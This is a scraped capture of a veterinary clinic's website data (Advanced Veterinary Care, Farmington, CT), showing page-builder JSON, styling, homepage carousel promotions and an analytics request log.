submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"3LtHJ8u1osuAnMv9RWwaoy"},"gtmContainerId":"GTM-WJ6X4V9","url":"www.advancedvetcarehome.com","name":"Advanced Veterinary Care 1124","theme":"Equine","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Advanced Veterinary Care","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":null,"websiteType":"General Practice","siteId":641,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1124"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4XWKQMgWGbcaajEf3aIguz"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4XWKQMgWGbcaajEf3aIguz/a45f340b63f75ac9c6ad564e1eaff9c3/1124-AdvancedVeterinaryCare-Square-White2x.png"},"logoDark":{"__typename":"Asset","title":"ASSET - Advanced Veterinary Care 1124 - Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png","contentType":"image/png","width":1100},"logoLight":{"__typename":"Asset","title":"Advanced Veterinary Care-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png","contentType":"image/png","width":564},"reCaptchaKey":"6LeYnbQUAAAAADnZal_TqBRHsMS93RhMtASthyAQ","audioEyeHash":"a57a6a60f2fa83778fa4be88c28471a0","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Advanced Veterinary Care - Home page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4mhkI9VHDhOh1E41Td3mmn"},"categoryTitle":null,"headline":"AAHA Accredited","subHeadline":"We are proud to be accredited by the American Animal Hospital Association.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5yTyKZx2sL23cEExYArjXg"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"https://www.aaha.org/for-pet-parents/why-accreditation-matters/","hyperlinkType":"URL","title":"LINK - Advanced Veterinary Care 1124 - AAHA Accredited (Learn More)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6KzIAd7qv8KSfUzgyRDkKT"},"name":"IMAGE CONTAINER - MASTER - HERO CARD - INTERIOR - Dog looking left w/ AAHA Logo","title":null,"altText":"An image of a dog looking to the left with the AAHA logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD - INTERIOR - Dog looking left w/ AAHA Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg","size":182198,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD [MOBILE] - INTERIOR - Dog looking left w/ AAHA Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg","size":120666,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7IUmgizWjmk3JlAgVwZlZo"},"categoryTitle":null,"headline":"Old Is Gold","subHeadline":"Book Your Senior Wellness Exam Today","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5EFmOL5shjvazYZRo07xkr"},"dataAnalyticsValue":null,"label":"Book Appointment","ariaLabel":null,"url":"https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Advanced Veterinary Care 1124 - Online Appointment, OBT PIMS","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"46ieXJFtATD5yuxABKZiuz"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - The Golden Years Promotion (Dog)","title":null,"altText":"The Golden Years Promotion (Dog)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - The Golden Years Promotion (Dog)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png","size":628409,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"18bkqZsNoVSxpR31gWQID0"},"categoryTitle":null,"headline":"We're Currently Accepting New Clients!","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5EFmOL5shjvazYZRo07xkr"},"dataAnalyticsValue":null,"label":"Book Appointment","ariaLabel":null,"url":"https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Advanced Veterinary Care 1124 - Online Appointment, OBT PIMS","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2gpKNMRR1wYccPrHx37Tdz"},"name":"IMAGE CONTAINER - MASTER NVA HERO CARD - Outdoor Dog and Cat","title":null,"altText":"Husky puppy and gray cat laying in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER NVA HERO CARD - Outdoor Dog and Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png","size":798340,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER NVA HERO CARD - Outdoor Dog and Cat [MOBILE]","url":"https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png","size":507822,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"71eQ8ineGRtgEO718wVp3Q"},"categoryTitle":null,"headline":"Experts in Compassionate Care","subHeadline":"Serving the Farmington, Bristol and surrounding areas since 2006.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1eIv09ev5nkMVoLcD694Ho"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6RkDa0tAaU0nvtFprqspTz"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - A happy cat being held with a gray background","title":null,"altText":"A happy cat being held with a gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - A happy cat being held with a gray background","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg","size":205041,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - A happy cat being held with a gray background","url":"https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg","size":93829,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/faqs","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/urgent-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"434985","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/3uhxfpyf2p9dnmd9k","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/3LtHJ8u1osuAnMv9RWwaoy"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"JFgP73FU6s7wOHevdruIO","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.257105169496916"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9670a063f6be4453be87a62ac2982ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=317809203&t=pageview&_s=1&dl=https%3A%2F%2Fwww.advancedvetcarehome.com%2F&ul=en-us%40posix&dt=Veterinarian%20in%20Farmington%2C%20CT.%20%7C%20Advanced%20Veterinary%20Care&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1461030670&gjid=840137712&cid=1298401279.1769275728&tid=UA-122495769-3&_gid=1177967720.1769275728&_r=1&_slc=1&gtm=45He61m0n81WJ6X4V9v831166001za200zd831166001&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~116682875~116992597~117025847~117041588~117042505~117223558~117223565&z=2047063499
body_size: -454
content:
2,cG-JMJNGYHQEE